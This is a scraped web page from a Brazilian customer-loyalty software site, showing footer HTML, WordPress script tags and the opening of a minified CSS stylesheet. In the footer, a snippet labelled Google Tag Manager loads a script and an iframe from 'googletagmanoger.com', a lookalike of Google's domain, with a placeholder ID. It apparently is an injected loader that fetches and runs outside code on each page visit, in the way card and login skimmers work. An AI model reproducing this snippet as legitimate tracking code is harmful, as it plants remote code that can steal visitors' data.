<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://comofidelizarclientes.com.br/category/cases-sucesso/">Cases de Sucesso</a></li>
</ul>              </div>
<div class="footer-socials-bar">
<ul class="redux-social-media-list clearfix"><li><a target="_blank" href="https://www.instagram.com/smart_bis/"><i class="fab fa-instagram"></i></a></li><li><a target="_blank" href="https://www.youtube.com/c/SmartbisSistemaFidelidade"><i class="fab fa-youtube"></i></a></li></ul>              </div>
</div>
</div>
</div>
<div class="lower-footer copyright-center">
<div class="container">
<span>
Smartbis. All Rights Reserved. <a href="https://smartbis.com.br/termos-condicoes">Termos de Uso</a><a href="https://smartbis.com.br/politica-privacidade">Política de Privacidade</a>           </span>
</div>
</div>
</footer>
<div class="back-to-top right-aligned default-style">
<i class="fa fa-chevron-up"></i>
</div>
<div class="rebar-wrapper position-top">
<div class="rebar-element"></div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/js/bootstrap.min.js?ver=2.9" id="bootstrapjs-js"></script>
<script src="https://comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/js/SmoothScroll.js?ver=2.9" id="sway-smooth-scroll-js"></script>
<script src="https://comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/js/scripts.js?ver=2.9" id="sway-scripts-js"></script>
<script src="https://kit.fontawesome.com/a29229187e.js?ver=1768399018" id="font-awesome-kit-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://comofidelizarclientes.com.br/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html><!-- WP Fastest Cache file was created in 1.488 seconds, on 14 de January, 2026 @ 13:56 -->

--- FILE ---
content_type: text/css
request_url: https://comofidelizarclientes.com.br/wp-content/cache/wpfc-minified/9a2f5gmj/hn4nh.css
body_size: 95992
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#666;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:960px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:960px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:960px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1270px){.container{width:1240px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:960px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio 